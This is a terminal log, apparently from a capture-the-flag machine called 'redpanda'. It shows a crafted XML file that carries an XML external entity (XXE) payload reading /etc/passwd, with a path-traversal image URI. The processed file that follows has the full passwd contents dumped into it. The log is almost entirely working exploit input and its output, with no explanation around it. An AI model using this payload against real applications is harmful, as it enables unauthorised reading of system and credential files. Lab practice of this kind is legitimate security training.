 woodenk@redpanda:/tmp$ cat 1337_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
<credits>
  <author>1337</author>
  <image>
    <uri>/../../../../../../tmp/1337.jpg</uri>
    <views>0</views>
    <payload><data>&example;</data></payload>
  </image>
  <totalviews>0</totalviews>
</credits>
woodenk@redpanda:/tmp$ cat 1337_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
  <author>1337</author>
  <image>
    <uri>/../../../../../../tmp/1337.jpg</uri>
    <views>1</views>
    <payload>
      <data>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false</data>
    </payload>
  </image>
  <totalviews>1</totalviews>
</credits>
woodenk@redpanda:/tmp$